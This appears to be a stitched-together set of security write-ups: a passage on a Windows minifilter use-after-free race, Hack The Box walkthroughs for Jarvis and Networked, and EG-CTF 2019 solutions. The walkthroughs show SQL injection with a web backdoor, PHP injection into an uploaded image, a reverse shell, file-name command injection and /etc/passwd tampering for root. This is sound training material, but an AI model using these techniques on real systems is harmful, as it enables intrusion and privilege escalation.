So, the work item's context (non-paged pool allocation made by IRP_MJ_DIRECTORY_CONTROL for the directory change notification request) must be freed somewhere, right ? This is accomplished by IRP_MJ_CLEANUP 's preoperation routine.
As you might already know, IRP_MJ_CLEANUP is sent when the last handle of a file object is closed, so the callback must perform the janitor's work at this stage.
In this instance, The stream handle context is retrieved similarly to what we saw earlier. Next, the queue is disabled so no new requests are queued, and then the queue cleanup is done by "DoCleanup".
(Figure 8)
As shown below this sub-routine dequeues the pended requests from the data queue, retrieves the saved context structure in FLT_CALLBACK_DATA, completes the operation, and then goes on to free the context.
(Figure 9)
We can trigger what we've seen until now from a contained process by :
Calling FindFirstChangeNotificationA on an arbitrary directory e.g. "C:\" : Sends IRP_MJ_DIRECTORY_CONTROL and causes the delayed work item to be queued.
Closing the handle : Sends IRP_MJ_CLEANUP.
What can go wrong here ? The answer to that is freeing the context before the delayed work item is dispatched which would eventually receive a freed context and use it (use-after-free).
In other words, we have to make the minifilter receive an IRP_MJ_CLEANUP request before the delayed work item queued in IRP_MJ_DIRECTORY_CONTROL is dispatched for execution.
When trying to reproduce the vulnerability with a single thread, I noticed that the work item is always dispatched before IRP_MJ_CLEANUP is received. This makes sense in my opinion since the work item queue doesn't contain many items and dispatching a work item would take less time than all the work the subsequent call to CloseHandle does.
So the idea here was to create multiple threads that infinitely call : CloseHandle(FindFirstChangeNotificationA(..)) to saturate the work item queue as much as possible and delay the dispatching of work items until the contexts are freed. A crash occurs once a work item accesses a freed context's pool allocation that was corrupted by some new allocation.
Below is the proof of concept to reproduce the vulnerability :
And here is a small Windbg trace to see what happens in practice (inside parentheses is the address of the context) :
Hey guys, today Jarvis retired and here’s my write-up about it. It was a nice easy box with a web application vulnerable to SQL injection, a python script vulnerable to command injection and a setuid binary that could be abused to get a root shell. It’s a medium box and its ip is 10.10.10.143, I added it to /etc/hosts as jarvis.htb. Let’s jump right in!
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/jarvis# nmap -sV -sT -sC -o nmapinitial jarvis.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-08 17:33 EET
Nmap scan report for jarvis.htb (10.10.10.143)
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
|   256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_  256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.86 seconds
root@kali:~/Desktop/HTB/boxes/jarvis#
We got ssh on port 22 and http on port 80. Let’s take a look at the web service.
Web Enumeration
By visiting http://jarvis.htb/ we get a website for a hotel called Stark Hotel:
I ran gobuster to check for any sub directories and the only interesting thing I found was /phpmyadmin:
phpMyAdmin is a free software tool written in PHP, intended to handle the administration of MySQL over the Web. phpMyAdmin supports a wide range of operations on MySQL and MariaDB. Frequently used operations (managing databases, tables, columns, relations, indexes, users, permissions, etc) can be performed via the user interface, while you still have the ability to directly execute any SQL statement. -phpmyadmin.net
That can be useful later if we could find the credentials, but for now let’s concentrate on the web application.
SQLi in room.php
Back to the “Rooms & Suites” section in the main page, clicking on any of these rooms requests /room.php with a parameter called cod that holds the room number:
I tried replacing the number with a single quote ' and I got a weird response: So I ran sqlmap but I got a 404 response:
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1 ___ __H__ ___ ___[(]_____ ___ ___ {1.3.4#stable} |_ -| . [)] | .'| . | |___|_ [)]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the enduser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 17:43:03 /2019-11-08/ [17:43:03] [INFO] testing connection to the target URL [17:43:04] [INFO] checking if the target is protected by some kind of WAF/IPS [17:43:04] [INFO] testing if the target URL content is stable [17:43:05] [INFO] heuristics detected web page charset 'ascii' [17:43:05] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison' how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C [17:43:13] [INFO] searching for dynamic content [17:43:13] [CRITICAL] page notfound (404) [17:43:13] [WARNING] HTTPerror codes detected during run: 404 (NotFound) - 2 times [*] ending @ 17:43:13 /2019-11-08/
I checked the page again and saw a message indicating that I got banned for 90 seconds: I assumed that it checks for the user-agent because the ban happened immediately, so I added the --user-agent option and used Firefox user-agent, that was enough to bypass the filter:
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" --os-shell ___ __H__ ___ ___[,]_____ ___ ___ {1.3.4#stable} |_ -| . ["] | .'| . | |___|_ [(]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the enduser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 22:23:10 /2019-11-08/ [22:23:10] [INFO] resuming back-end DBMS 'mysql' [22:23:10] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 9726=9726 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: cod=1 AND SLEEP(5) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-6795 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786b71,0x4149506c785a7463717746587661766f774b6655715351584358576f6c6470664f49754a6f63516b,0x717a626271),NULL-- HCXr --- [22:23:11] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 9.0 (stretch) web application technology: Apache 2.4.25 back-end DBMS: MySQL >= 5.0.12 [22:23:11] [INFO] going to use a web backdoor for command prompt [22:23:11] [INFO] fingerprinting the back-end DBMS operating system [22:23:11] [INFO] the back-end DBMS operating system is Linux which web application language does the web server support? [1] ASP [2] ASPX [3] JSP [4] PHP (default) > 4 [22:23:13] [WARNING] unable to automatically retrieve the web server document root what do you want to use for writable directory? [1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default) [2] custom location(s) [3] custom directory list file [4] brute force search > 2 please provide a comma separate list of absolute directory paths: /var/www/html [22:23:40] [INFO] retrieved web server absolute paths: '/images/' [22:23:40] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINESTERMINATEDBY' method [22:23:42] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://jarvis.htb:80/tmpuujaq.php [22:23:43] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://jarvis.htb:80/tmpbtwbt.php [22:23:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER os-shell> whoami do you want to retrieve the command standard output? [Y/n/a] a command standard output: 'www-data' os-shell> id command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)' os-shell>
From here we can simply execute a reverse shell command and get a shell.
Second way:
I used the --passwords option to dump the users’ password hashes:
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the enduser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 22:17:45 /2019-11-08/ [22:17:46] [INFO] resuming back-end DBMS 'mysql' [22:17:46] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 9726=9726 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: cod=1 AND SLEEP(5) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-6795 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786b71,0x4149506c785a7463717746587661766f774b6655715351584358576f6c6470664f49754a6f63516b,0x717a626271),NULL-- HCXr --- [22:17:46] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 9.0 (stretch) web application technology: Apache 2.4.25 back-end DBMS: MySQL >= 5.0.12 [22:17:46] [INFO] fetching database users password hashes [22:17:46] [INFO] used SQL query returns 1 entry do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y [22:17:53] [INFO] writing hashes to a temporary file '/tmp/sqlmapbAZ4vg2489/sqlmaphashes-KkbVkR.txt' do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n database management system users password hashes: [*] DBadmin [1]: password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0 [22:17:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jarvis.htb' [*] ending @ 22:17:55 /2019-11-08/ root@kali:~/Desktop/HTB/boxes/jarvis#
I got the password hash for DBadmin, I cracked it with crackstation: Then I tried these credentials (DBadmin : imissyou) with phpmyadmin and I got in:
www-data@jarvis:/home/pepper$ cat /var/www/Admin-Utilities/simpler.py #!/usr/bin/env python3 from datetime import datetime import sys import os from os import listdir import re defshow_help(): message=''' ******************************************************** * Simpler - A simple simplifier ;) * * Version 1.0 * ******************************************************** Usage: python3 simpler.py [options] Options: -h/--help : This help -s : Statistics -l : List the attackers IP -p : ping an attacker IP ''' print(message)
defexec_ping(): forbidden = ['&', ';', '-', '`', '||', '|'] command = input('Enter an IP: ') for i in forbidden: if i in command: print('Got you') exit() os.system('ping ' + command)
The most interesting function in this script is exec_ping:
1 2 3 4 5 6 7 8
defexec_ping(): forbidden = ['&', ';', '-', '`', '||', '|'] command = input('Enter an IP: ') for i in forbidden: if i in command: print('Got you') exit() os.system('ping ' + command)
It takes our input (it assumes that it’s an ip) and executes ping on it, to prevent command injection it checks for these characters:
1
& ; - ` || |
However, It doesn’t check for the dollar sign ($), the dollar sign can be used to execute commands like this: $(command) So for example if we do ping -c 1 $(echo 127.0.0.1), echo 127.0.0.1 will be executed first then the ping command will be executed:
1 2 3 4 5 6 7 8
root@kali:~/Desktop/HTB/boxes/jarvis# ping -c 1 $(echo 127.0.0.1) PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.072 ms
systemctl may be used to introspect and control the state of the “systemd” system and service manager. -man7.org
To verify that it can be abused I checked gtfobins and found a page for it. We need to create a service that executes a file of our choice when it starts, then we’ll use systemctl to enable and start it and the file will get executed as root. I created a service that executes /dev/shm/root.sh:
1 2 3 4 5 6 7 8
[Unit] Description=pwned
[Service] ExecStart=/dev/shm/root.sh
[Install] WantedBy=multi-user.target
And I created /dev/shm/root.sh which echoes:
1
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
to /etc/passwd to enable us to su as root with the credentials rooot : AAAA. (Check Ghoul).
pepper@jarvis:/dev/shm$ su rooot Password: root@jarvis:/dev/shm# id uid=0(root) gid=0(root) groups=0(root) root@jarvis:/dev/shm# whoami root root@jarvis:/dev/shm# cd /root/ root@jarvis:~# ls -al total 52 drwx------ 6 root root 4096 Mar 5 2019 . drwxr-xr-x 23 root root 4096 Mar 3 2019 .. lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -> /dev/null -rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc drwxr-xr-x 4 root root 4096 Mar 3 2019 .cache -rwxr--r-- 1 root root 42 Mar 4 2019 clean.sh drwxr-xr-x 3 root root 4096 Mar 3 2019 .config drwxr-xr-x 3 root root 4096 Mar 3 2019 .local lrwxrwxrwx 1 root root 9 Mar 4 2019 .mysql_history -> /dev/null drwxr-xr-x 2 root root 4096 Mar 2 2019 .nano -rw-r--r-- 1 root root 148 Aug 17 2015 .profile lrwxrwxrwx 1 root root 9 Mar 4 2019 .python_history -> /dev/null -r-------- 1 root root 33 Mar 5 2019 root.txt -rw-r--r-- 1 root root 66 Mar 4 2019 .selected_editor -rwxr-xr-x 1 root root 5271 Mar 5 2019 sqli_defender.py root@jarvis:~#
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Networked retired and here’s my write-up about it. It was a quick fun machine with an RCE vulnerability and a couple of command injection vulnerabilities. It’s a Linux box and its ip is 10.10.10.146, I added it to /etc/hosts as networked.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/HTB/boxes/networked# nmap -sV -sT -sC -o nmapinitial networked.htb Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-16 01:16 EET Nmap scan report for networked.htb (10.10.10.146) Host is up (1.7s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA) | 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA) |_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519) 80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16) |_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). 443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 147.70 seconds root@kali:~/Desktop/HTB/boxes/networked#
We got ssh on port 22 and http on port 80, let’s check the web service.
Web Enumeration
The index page had nothing except for this message: So I ran gobuster to check for sub directories and I found 2 interesting directories, /uploads and /backup:
<html> <body> Hello mate, we're building the new FaceMash!</br> Help by funding us and be the new Tyler&Cameron!</br> Join us at the pool party this Sat to get a glimpse <!-- upload and gallery not yet linked --> </body> </html>
functioncheck_ip($prefix,$filename){ //echo "prefix: $prefix - fname: $filename\n"; $ret = true; if (!(filter_var($prefix, FILTER_VALIDATE_IP))) { $ret = false; $msg = "4tt4ck on file ".$filename.": prefix is not a valid ip "; } else { $msg = $filename; } returnarray($ret,$msg); }
functionfile_mime_type($file){ $regexp = '/^([a-z\-]+\/[a-z0-9\-\.\+]+)(;\s.+)?$/'; if (function_exists('finfo_file')) { $finfo = finfo_open(FILEINFO_MIME); if (is_resource($finfo)) // It is possible that a FALSE value is returned, if there is no magic MIME database file found on the system { $mime = @finfo_file($finfo, $file['tmp_name']); finfo_close($finfo); if (is_string($mime) && preg_match($regexp, $mime, $matches)) { $file_type = $matches[1]; return $file_type; } } } if (function_exists('mime_content_type')) { $file_type = @mime_content_type($file['tmp_name']); if (strlen($file_type) > 0) // It's possible that mime_content_type() returns FALSE or an empty string { return $file_type; } } return $file['type']; }
$success = move_uploaded_file($myFile["tmp_name"], UPLOAD_DIR . $name); if (!$success) { echo"<p>Unable to save file.</p>"; exit; } echo"<p>file uploaded, refresh gallery</p>";
// set proper permissions on the new file chmod(UPLOAD_DIR . $name, 0644); } } else { displayform(); } ?>
/upload.php:
/photos.php:
RCE –> Shell as apache
We can use upload.php to upload images then we can view them through photos.php or /uploads/image_name. For some time I tried to bypass the extension filter in upload.php to upload php files but I wasn’t able to bypass it. However I could get RCE by injecting php code in the uploaded images. I got a solid black image and called it original.png, let’s upload it:
Now let’s copy that image and inject some php code into the new image:
I injected <?php passthru("whoami"); ?> which should execute whoami, let’s test it:
Now if we view the file from /uploads we won’t get the image, we’ll get the binary data of the image and the result of the executed php code at the end: whoami got executed successfully and we’re the user apache. I created another one to get a reverse shell:
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1337 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::1337 Ncat: Listening on 0.0.0.0:1337 Ncat: Connection from 10.10.10.146. Ncat: Connection from 10.10.10.146:55662. sh: no job control in this shell sh-4.2$ whoami whoami apache sh-4.2$ id id uid=48(apache) gid=48(apache) groups=48(apache) sh-4.2$ hostname hostname networked.htb sh-4.2$
Command Injection in check_attack.php –> Shell as guly –> User Flag
First thing I did after getting a shell was to make it stable:
1 2 3 4 5 6 7 8 9 10 11 12
sh-4.2$ which python which python /usr/bin/python sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')" python -c "import pty;pty.spawn('/bin/bash')" bash-4.2$ ^Z [1]+ Stopped nc -lvnp 1337 root@kali:~/Desktop/HTB/boxes/networked# stty raw -echo root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1337
bash-4.2$ export TERM=screen bash-4.2$
Then I started to enumerate the box, there was only one user on the box called guly:
bash-4.2$ cd /home/ bash-4.2$ ls -al total 0 drwxr-xr-x. 3 root root 18 Jul 2 13:27 . dr-xr-xr-x. 17 root root 224 Jul 2 13:27 .. drwxr-xr-x. 2 guly guly 178 Nov 16 00:31 guly bash-4.2$ cd guly/ bash-4.2$ ls -al total 32 drwxr-xr-x. 2 guly guly 178 Nov 16 00:31 . drwxr-xr-x. 3 root root 18 Jul 2 13:27 .. lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null -rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout -rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile -rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc -rw------- 1 guly guly 749 Nov 16 00:31 .viminfo -r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php -rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly -rw------- 1 guly guly 1920 Nov 16 00:27 dead.letter -r--------. 1 guly guly 33 Oct 30 2018 user.txt bash-4.2$ cat user.txt cat: user.txt: Permission denied bash-4.2$
We can’t read the flag as apache, but there are some other interesting readable stuff, crontab.guly shows that /home/guly/check_attack.php gets executed as guly every 3 minutes:
This script checks for files that aren’t supposed to be in the uploads directory and deletes them, the interesting part is how it deletes the files, it appends the file name to the rm command without any filtering which makes it vulnerable to command injection:
And $value is the suspicious file’s name. We can simply go to /var/www/html/uploads and create a file that holds the payload in its name. The name will start with a semicolon ; (to inject the new command) then the reverse shell command.
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo"interface $var:" read x while [[ ! $x =~ $regexp ]]; do echo"wrong input, try again" echo"interface $var:" read x done echo$var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly done
/sbin/ifup guly0 [guly@networked ~]$
This script simply creates a network script for an interface called guly then activates that interface. It asks the user for these options: NAME, PROXY_METHOD, BROWSER_ONLY, BOOTPROTO.
1 2 3 4 5 6 7 8 9 10
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh interface NAME: test interface PROXY_METHOD: test interface BROWSER_ONLY: test interface BOOTPROTO: test ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
We’re only interested in the NAME option because according to this page we can inject commands in the interface name. Let’s try to execute bash:
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh interface NAME: test bash interface PROXY_METHOD: test interface BROWSER_ONLY: test interface BOOTPROTO: test [root@networked network-scripts]# whoami root [root@networked network-scripts]# id uid=0(root) gid=0(root) groups=0(root) [root@networked network-scripts]# cd /root/ [root@networked ~]# ls -la total 28 dr-xr-x---. 2 root root 144 Jul 15 11:34 . dr-xr-xr-x. 17 root root 224 Jul 2 13:27 .. lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null -rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout -rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile -rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc -rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc -r--------. 1 root root 33 Oct 30 2018 root.txt -rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc -rw------- 1 root root 1011 Jul 15 11:34 .viminfo [root@networked network-scripts]#
And we got a root shell. We owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
I participated in EG-CTF 2019 qualification round which was held in Friday November 15 2019 and lasted for 26 hours, These are my quick write-ups for some of the challenges.
The message is 7uvxEhXkGkmPhYQtDE3Eg99ZKfr8kRwFe15nNkg9eyFLKXqe Good luck!!
Flag Format EGCTF{50m3_l337_73x7}
Solution:
This was a very easy one, we’re given an encoded string and we need to decode it to retrieve the flag, I tried some of the known encoding methods and found that it was base-58 encoded:
var a = ['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39', '\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c']; (function(c, d) { var e = function(f) { while (--f) { c['push'](c['shift']()); } }; e(++d); }(a, 0xc7)); var b = function(c, d) { c = c - 0x0; var e = a[c]; if (b['mPLuJI'] === undefined) { (function() { var f = function() { var g; try { g = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')(); } catch (h) { g = window; } return g; }; var i = f(); var j = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; i['atob'] || (i['atob'] = function(k) { var l = String(k)['replace'](/=+$/, ''); for (var m = 0x0, n, o, p = 0x0, q = ''; o = l['charAt'](p++); ~o && (n = m % 0x4 ? n * 0x40 + o : o, m++ % 0x4) ? q += String['fromCharCode'](0xff & n >> (-0x2 * m & 0x6)) : 0x0) { o = j['indexOf'](o); } return q; }); }()); b['QMZCsz'] = function(r) { var s = atob(r); var t = []; for (var u = 0x0, v = s['length']; u < v; u++) { t += '%' + ('00' + s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2); } returndecodeURIComponent(t); }; b['MdcAcN'] = {}; b['mPLuJI'] = !![]; } var w = b['MdcAcN'][c]; if (w === undefined) { e = b['QMZCsz'](e); b['MdcAcN'][c] = e; } else { e = w; } return e; }; variable = function() { flag = String[b('0x0')](0x45, 0x47, 0x43, 0x54, 0x46, 0x7b, 0x4a, 0x61, 0x76, 0x61, 0x53, 0x63, 0x72, 0x69, 0x70, 0x74) + atob(b('0x1')); }; another = !![];
By looking at the end of the code we’ll see this function:
We found this key online but it does not make any sense to us. Can you figure anything out?
CEARD{Pmr14_jm0m0m0m0m0m0m0m0m0m0mn}
Solution:
By looking at the text it’s easily recognizable that this is the flag but the letters are substituted. We know that the flag starts with EGCTF so C is E and E is G, which means that the offset is 2. I used rot13.com to decode the flag:
Misc: QR c0d3
Challenge Description:
1 2 3
I tried so hard and got so far but in the end I have nothing to try. Can you help me read this QR code
Flag format EGCTF{$0m3_l337_73x7}
Solution:
We’re given an image called QR.png: I used onlinebarcodereader.com to read the qr code, but I only got a small part of the flag:
1
R_c0d3$_!$_n07_4n_34$y_74$k} 3nd_0f_Fl49 .
I tried rotating the image by 90 degrees to see if I’ll get any different results, which actually worked:
I never set out to be weird. It was always other people who called me weird.
http://172.105.76.128/
Solution:
The index page only had an image saying “SITE UNDER CONSTRUCTION” and nothing else: I ran gobuster to check for sub directories and found a git directory:
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git show 2e3e1a8 commit 2e3e1a8c124768ecbb31e92d5c070003924b9254 (HEAD -> master) Author: Ben ALaa <[email protected]> Date: Thu Nov 14 23:18:26 2019 +0100
Refining
diff --git a/S3cR3tPaTh/config.php b/S3cR3tPaTh/config.php index 3d7f801..706d93b 100644 --- a/S3cR3tPaTh/config.php +++ b/S3cR3tPaTh/config.php @@ -419,15 +419,6 @@ $CONFIG = array( */ 'overwriteprotocol' => '', -/** - * Override webroot - * ownCloud attempts to detect the webroot for generating URLs automatically. - * For example, if `www.example.com/owncloud` is the URL pointing to the - * ownCloud instance, the webroot is `/owncloud`. When proxies are in use, it - * may be difficult for ownCloud to detect this parameter, resulting in invalid URLs. - */ -'overwritewebroot' => '', - /** * Override condition * This option allows you to define a manual override condition as a regular root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#
/S3cR3tPaTh: I could also find the credentials in one of the commits (DelCr (5b9e491)):
/** - * Enables or disables avatars or user profile photos + /* Enables or disables avatars or user profile photos * `true` enables avatars, or user profile photos, `false` disables them. * These appear on the User page, on user's Personal pages and are used by some apps * (contacts, mail, etc). @@ -469,15 +469,7 @@ $CONFIG = array(
Some one hacked us, we are sure that our password is so strong! We've no idea what's happening! Can you check if our security is solid or not! http://167.71.248.246/secure/
Solution:
This was the easiest web challenge, by visiting the site we get asked for authentication: As the description said, the password is strong so bruteforcing the basic auth is not the solution, the challenge name is Tamp3rat0r so I tried tampering with the request method:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl http://167.71.248.246/secure/ <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>401 Unauthorized</title> </head><body> <h1>Unauthorized</h1> <p>This server could not verify that you are authorized to access the document requested. Either you supplied the wrong credentials (e.g., bad password), or your browser doesn't understand how to supply the credentials required.</p>
<address>Apache/2.4.29 (Ubuntu) Server at 167.71.248.246 Port 80</address> </body></html> root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl -X POST http://167.71.248.246/secure/ our secret flag is: EGCTF{0xc7d22f_is_a_t4mp3rat0r} root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r#
Crypto: Des amies
Challenge Description:
1
nc 167.71.93.117 9000
Hint:
1
Strong key!
Solution:
By connecting to that port we get asked for a name, then we get an encrypted output:
1 2 3 4 5 6 7 8 9 10 11
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# nc 167.71.93.117 9000 Name: test Here is your personalized message: Mi! Itqq2@QRI,ƮG@0M\a"?K4$y N t-4QV ]Khe-װWa58ky
From the challenge name I assumed that the message is DES encrypted so I tried getting an encrypted message then sending it back again to see if I’ll get the decrypted result. I sent 1, then I saved the output to a file and called it out.1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# echo 1 | nc 167.71.93.117 9000 Name: Here is your personalized message: L8O@eMcNJN4X0FƤ߃& [Mڸ"*A!v.$.8v\G9(sK{~L{+ qOw|,>ԄB̃]R
Then I sent the encrypted message as an input, and I successfully got back the decrypted message, that’s when I knew that my approach wasn’t intended because it wants the decryption key as the flag:
1 2 3 4 5 6 7
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# cat out.1 | nc 167.71.93.117 9000 Name: Here is your personalized message: 1 Well done, now submit the key in hex format, for example, if the key is 'Winter' submit EGCTF{57696e746572} m>eMcNJN4X0FƤ߃& [Mڸ"*A!v.$.8v\G9(sK{~L{+ qOw|,>ԄB̃]R
The hint said Strong key!, so it’s probably a weak one, and DES is known for some weak keys. I searched for weak DES keys and found this Wikipedia page. I used des.online-domain-tools.com and started trying some of the keys, 0xFEFEFEFEFEFEFEFE worked:
Forensics: Data Leakage
Challenge Description:
1 2 3
We acquired this memory image from the computer of the main suspect in corporate espionage case. Could you help us find what had been leaked?
flag: EGCTF{md5_hex_lowercase}
Solution:
We’re given a memory image called memdump.mem. First thing I did was to check the image info (I used volatility):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem imageinfo Volatility Foundation Volatility Framework 2.6 INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86) AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/root/Desktop/eg-ctf-quals/forensics/dataleakage/memdump.mem) PAE type : PAE DTB : 0x31c000L KDBG : 0x80544ce0L Number of Processors : 1 Image Type (Service Pack) : 2 KPCR for CPU 0 : 0xffdff000L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2019-11-05 09:22:13 UTC+0000 Image local date and time : 2019-11-05 11:22:13 +0200
I ran the file command on all the dumped files and found 2 RAR archives:
1 2 3 4 5 6 7 8 9 10 11 12 13
